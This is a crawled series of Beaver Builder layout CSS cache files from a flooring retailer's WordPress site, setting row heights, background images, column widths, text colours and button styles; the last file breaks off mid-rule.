		.fl-node-absz2xd714ju.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-absz2xd714ju.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-absz2xd714ju.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-absz2xd714ju > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/moldings.png);
	background-repeat: no-repeat;
	background-position: 0% 42%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-absz2xd714ju.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-absz2xd714ju .fl-row-content {
	max-width: 778px;
}




.fl-node-gp3uwjs8y2bh {
	width: 100%;
}




.fl-node-jam8if5nxkh7 {
	width: 100%;
}
.fl-node-jam8if5nxkh7 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-jam8if5nxkh7 > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-tagucpmxh2dn .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-tagucpmxh2dn .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-absz2xd714ju .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21723-layout-partial.css?ver=5a64e3cb5040ddb9c88ac5c19afcd9ba
body_size: 365
content:






	/* Full Height Rows */
	.fl-node-4tgy9e7s6aro.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-4tgy9e7s6aro.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-4tgy9e7s6aro.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-4tgy9e7s6aro.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-4tgy9e7s6aro.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-4tgy9e7s6aro.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-4tgy9e7s6aro.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-4tgy9e7s6aro.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-4tgy9e7s6aro > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/transitions.png);
	background-repeat: no-repeat;
	background-position: 0% 42%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-4tgy9e7s6aro.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-4tgy9e7s6aro .fl-row-content {
	max-width: 778px;
}




.fl-node-ynae8ugob46s {
	width: 100%;
}




.fl-node-lg45aj2nxtks {
	width: 100%;
}
.fl-node-lg45aj2nxtks > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-lg45aj2nxtks > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-wp0i2qco17r4 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-wp0i2qco17r4 .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-4tgy9e7s6aro .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21727-layout-partial.css?ver=2c924233805b95a891528d31ff4021af
body_size: 443
content:





	/* Full Height Rows */
	.fl-node-hexurzjvwg0n.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-hexurzjvwg0n.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-hexurzjvwg0n.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-hexurzjvwg0n.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-hexurzjvwg0n.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-hexurzjvwg0n.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-hexurzjvwg0n.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-hexurzjvwg0n.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-hexurzjvwg0n > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/hickory2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-hexurzjvwg0n.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-hexurzjvwg0n .fl-row-content {
	max-width: 778px;
}




.fl-node-ykdqo1876net {
	width: 100%;
}




.fl-node-eyxrimo8wv6s {
	width: 100%;
}
.fl-node-eyxrimo8wv6s > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-eyxrimo8wv6s > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-f7iyqkn3aw4x .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-f7iyqkn3aw4x .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-hexurzjvwg0n .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21731-layout-partial.css?ver=a43c2161965aa55ba8976fd19ad3d6dc
body_size: 400
content:






	/* Full Height Rows */
	.fl-node-8pebow5fa7vr.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-8pebow5fa7vr.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-8pebow5fa7vr.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-8pebow5fa7vr.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-8pebow5fa7vr.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-8pebow5fa7vr.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-8pebow5fa7vr.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-8pebow5fa7vr.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-8pebow5fa7vr > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/exotic1.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-8pebow5fa7vr.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-8pebow5fa7vr .fl-row-content {
	max-width: 778px;
}




.fl-node-npcvz9xea5m3 {
	width: 100%;
}




.fl-node-0a51my67clgr {
	width: 100%;
}
.fl-node-0a51my67clgr > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-0a51my67clgr > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-pg7nk3lsw8iz .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-pg7nk3lsw8iz .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-8pebow5fa7vr .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21735-layout-partial.css?ver=20f61688dce2c5441c7fe76a097e0d21
body_size: 361
content:





	/* Full Height Rows */
	.fl-node-w20sojmqnp9u.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-w20sojmqnp9u.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-w20sojmqnp9u.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-w20sojmqnp9u.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-w20sojmqnp9u.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-w20sojmqnp9u.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-w20sojmqnp9u.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-w20sojmqnp9u.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-w20sojmqnp9u > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/iron1.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-w20sojmqnp9u.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-w20sojmqnp9u .fl-row-content {
	max-width: 778px;
}




.fl-node-zv5bysmdx0fn {
	width: 100%;
}




.fl-node-740k1bie3nrl {
	width: 100%;
}
.fl-node-740k1bie3nrl > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-740k1bie3nrl > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-x29db7jcn85z .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-x29db7jcn85z .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-w20sojmqnp9u .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21442-layout-partial.css?ver=a467778c177c59f75580ccd8fbcfe002
body_size: 790
content:
.fl-node-wq5b412k9l6s {
	color: #ffffff;
}
.fl-builder-content .fl-node-wq5b412k9l6s *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-wq5b412k9l6s a {
	color: #ffffff;
}

.fl-builder-content .fl-node-wq5b412k9l6s a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-wq5b412k9l6s h1,
.fl-builder-content .fl-node-wq5b412k9l6s h2,
.fl-builder-content .fl-node-wq5b412k9l6s h3,
.fl-builder-content .fl-node-wq5b412k9l6s h4,
.fl-builder-content .fl-node-wq5b412k9l6s h5,
.fl-builder-content .fl-node-wq5b412k9l6s h6,
.fl-builder-content .fl-node-wq5b412k9l6s h1 a,
.fl-builder-content .fl-node-wq5b412k9l6s h2 a,
.fl-builder-content .fl-node-wq5b412k9l6s h3 a,
.fl-builder-content .fl-node-wq5b412k9l6s h4 a,
.fl-builder-content .fl-node-wq5b412k9l6s h5 a,
.fl-builder-content .fl-node-wq5b412k9l6s h6 a {
	color: #ffffff;
}


.fl-node-wq5b412k9l6s > .fl-row-content-wrap {
	background-color: #2f435e;
}
 .fl-node-wq5b412k9l6s > .fl-row-content-wrap {
	padding-top:0px;
	padding-right:0px;
	padding-bottom:0px;
	padding-left:0px;
}




.fl-node-e123q8fzom59 {
	width: 50%;
}




.fl-node-pmydhr9682q4 {
	width: 50%;
}
.fl-node-pmydhr9682q4 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2022/09/AdobeStock_219957582.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-builder-content .fl-node-c0ok5hw8v7at .fl-rich-text, .fl-builder-content .fl-node-c0ok5hw8v7at .fl-rich-text *:not(b, strong) {
	font-size: 48px;
	line-height: 1.2;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-c0ok5hw8v7at .fl-rich-text, .fl-builder-content .fl-node-c0ok5hw8v7at .fl-rich-text *:not(b, strong) {
		font-size: 36px;
		text-align: center;
	}
}
 .fl-node-c0ok5hw8v7at > .fl-module-content {
	margin-top:90px;
	margin-bottom:-71px;
}
@media (max-width: 768px) { .fl-node-c0ok5hw8v7at > .fl-module-content { margin-top:20px;margin-bottom:20px; } }.fl-builder-content .fl-node-uv6en8yjlz9r .fl-rich-text, .fl-builder-content .fl-node-uv6en8yjlz9r .fl-rich-text *:not(b, strong) {
	font-weight: 300;
	font-size: 18px;
	line-height: 1.4;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-uv6en8yjlz9r .fl-rich-text, .fl-builder-content .fl-node-uv6en8yjlz9r .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-uv6en8yjlz9r.fl-module > .fl-module-content {
	margin-top:-45px;
}
}


.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button,
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited,
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button *,
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited *,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button *,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited * {
	color: #191919;
}






.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover,
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover span.fl-button-text,
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover *,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover span.fl-button-text,
.fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover * {
	color: #ffffff;
}







.fl-node-pqbu9et5f16j.fl-button-wrap, .fl-node-pqbu9et5f16j .fl-button-wrap {
	text-align: left;
}
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button {
	padding-top: 15px;
	padding-right: 40px;
	padding-bottom: 12px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button, .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #f3f3f3;
	background-color: #ffffff;
}
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:focus, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:focus {
	border: 1px solid rgba(8,8,8,0);
}
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button, .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited, .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:focus, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:visited, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:focus {
	border-style: solid;
	border-width: 0;
	background-clip: border-box;
	border-color: #ffffff;
	border-top-width: 2px;
	border-right-width: 2px;
	border-bottom-width: 2px;
	border-left-width: 2px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-pqbu9et5f16j a.fl-button:hover {
	background-color: rgba(20,20,20,0);
}
@media(max-width: 768px) {
	.fl-node-pqbu9et5f16j.fl-button-wrap, .fl-node-pqbu9et5f16j .fl-button-wrap {
		text-align: center;
	}
}
 .fl-node-pqbu9et5f16j > .fl-module-content {
	margin-top:0px;
	margin-bottom:90px;
}
@media (max-width: 768px) { .fl-node-pqbu9et5f16j > .fl-module-content { margin-bottom:20px; } }
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21443-layout-partial.css?ver=8632a042b5344a161dc2345ac9ce3ba3
body_size: 964
content:





.fl-node-cknut9as4bf0.fl-row-fixed-width, .fl-node-cknut9as4bf0 .fl-row-fixed-width {
	max-width: 1304px;
}
 .fl-node-cknut9as4bf0 > .fl-row-content-wrap {
	padding-top:90px;
	padding-bottom:90px;
}




.fl-node-ga7j23i5de18 {
	width: 100%;
}




.fl-node-l6wcptfd0xov {
	width: 33.33%;
}




.fl-node-no18lvsbeq57 {
	width: 33.33%;
}




.fl-node-49ghcozudtqp {
	width: 33.33%;
}
.fl-builder-content .fl-node-fnb0ei3pvczq .fl-rich-text, .fl-builder-content .fl-node-fnb0ei3pvczq .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 48px;
	line-height: 1.2;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-fnb0ei3pvczq .fl-rich-text, .fl-builder-content .fl-node-fnb0ei3pvczq .fl-rich-text *:not(b, strong) {
		font-size: 36px;
	}
}
 .fl-node-fnb0ei3pvczq > .fl-module-content {
	margin-bottom:0px;
}
@media ( max-width: 768px ) {
 .fl-node-fnb0ei3pvczq.fl-module > .fl-module-content {
	margin-top:-15px;
}
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-alsoz4vn9puw, .fl-node-alsoz4vn9puw .fl-photo {
	text-align: center;
}
.fl-node-q83h1jdm6t4n, .fl-node-q83h1jdm6t4n .fl-photo {
	text-align: center;
}
 .fl-node-q83h1jdm6t4n > .fl-module-content {
	margin-top:34px;
}
@media (max-width: 768px) { .fl-node-q83h1jdm6t4n > .fl-module-content { margin-top:20px; } }.fl-node-oa03kiq6pbsc, .fl-node-oa03kiq6pbsc .fl-photo {
	text-align: center;
}
.fl-node-oa03kiq6pbsc .fl-photo-content, .fl-node-oa03kiq6pbsc .fl-photo-img {
	width: 47px;
}
 .fl-node-oa03kiq6pbsc > .fl-module-content {
	margin-top:26px;
}
@media (max-width: 768px) { .fl-node-oa03kiq6pbsc > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-6ys087aq5u32 .fl-rich-text, .fl-builder-content .fl-node-6ys087aq5u32 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 22px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-6ys087aq5u32 .fl-rich-text, .fl-builder-content .fl-node-6ys087aq5u32 .fl-rich-text *:not(b, strong) {
		font-size: 20px;
	}
}
 .fl-node-6ys087aq5u32 > .fl-module-content {
	margin-top:-9px;
}
@media (max-width: 768px) { .fl-node-6ys087aq5u32 > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-ql4cr3507xg9 .fl-rich-text, .fl-builder-content .fl-node-ql4cr3507xg9 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 24px;
}
 .fl-node-ql4cr3507xg9 > .fl-module-content {
	margin-top:0px;
}
.fl-builder-content .fl-node-5lsmf6jv48z3 .fl-rich-text, .fl-builder-content .fl-node-5lsmf6jv48z3 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 24px;
}
 .fl-node-5lsmf6jv48z3 > .fl-module-content {
	margin-top:0px;
}
.fl-builder-content .fl-node-qoszyt4wpuh0 .fl-rich-text, .fl-builder-content .fl-node-qoszyt4wpuh0 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 24px;
}
 .fl-node-qoszyt4wpuh0 > .fl-module-content {
	margin-top:0px;
}
.fl-builder-content .fl-node-stb8cg9r0q63 .fl-rich-text, .fl-builder-content .fl-node-stb8cg9r0q63 .fl-rich-text *:not(b, strong) {
	line-height: 1.2;
}
 .fl-node-stb8cg9r0q63 > .fl-module-content {
	margin-top:-41px;
}
@media ( max-width: 768px ) {
 .fl-node-stb8cg9r0q63.fl-module > .fl-module-content {
	margin-top:-47px;
}
}
.fl-builder-content .fl-node-am8j6y7r0nsu .fl-rich-text, .fl-builder-content .fl-node-am8j6y7r0nsu .fl-rich-text *:not(b, strong) {
	line-height: 1.2;
}
 .fl-node-am8j6y7r0nsu > .fl-module-content {
	margin-top:-41px;
}
@media ( max-width: 768px ) {
 .fl-node-am8j6y7r0nsu.fl-module > .fl-module-content {
	margin-top:-43px;
}
}
.fl-builder-content .fl-node-6od3g9ihrsu0 .fl-rich-text, .fl-builder-content .fl-node-6od3g9ihrsu0 .fl-rich-text *:not(b, strong) {
	line-height: 1.2;
}
 .fl-node-6od3g9ihrsu0 > .fl-module-content {
	margin-top:-41px;
}
@media ( max-width: 768px ) {
 .fl-node-6od3g9ihrsu0.fl-module > .fl-module-content {
	margin-top:-41px;
}
}


.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button,
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited,
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button *,
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited *,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button *,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited * {
	color: #FFFFFF;
}






.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover,
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover span.fl-button-text,
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover *,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover span.fl-button-text,
.fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover * {
	color: #ffffff;
}







.fl-node-7qcsxebkawo9.fl-button-wrap, .fl-node-7qcsxebkawo9 .fl-button-wrap {
	text-align: center;
}
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button {
	padding-top: 18px;
	padding-right: 40px;
	padding-bottom: 18px;
	padding-left: 40px;
}
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button, .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited {
	font-weight: 600;
	font-size: 16px;
	border: 1px solid #233752;
	background-color: #2f435e;
}
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:focus {
	border: 1px solid #1b1b1b;
}
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button, .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited, .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:focus {
	border-style: none;
	border-width: 0;
	background-clip: border-box;
	border-color: #ffffff;
	border-top-width: 2px;
	border-right-width: 2px;
	border-bottom-width: 2px;
	border-left-width: 2px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-7qcsxebkawo9 a.fl-button:hover {
	background-color: #272727;
}
 .fl-node-7qcsxebkawo9 > .fl-module-content {
	margin-top:20px;
	margin-bottom:90px;
}
@media (max-width: 768px) { .fl-node-7qcsxebkawo9 > .fl-module-content { margin-bottom:20px; } }
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-cknut9as4bf0 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21444-layout-partial.css?ver=ca5659f68b065016d0fabec8fe0ba1a9
body_size: 850
content:






.fl-node-gdm5ho0pf4zw > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2022/11/AdobeStock_421217889-1.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-gdm5ho0pf4zw .fl-row-content {
	max-width: 1540px;
}
 .fl-node-gdm5ho0pf4zw > .fl-row-content-wrap {
	padding-top:180px;
	padding-bottom:150px;
}




.fl-node-5iz2es689grn {
	width: 51.66%;
}




.fl-node-as9lqv2zm83r {
	width: 48.34%;
}
.fl-node-as9lqv2zm83r > .fl-col-content {
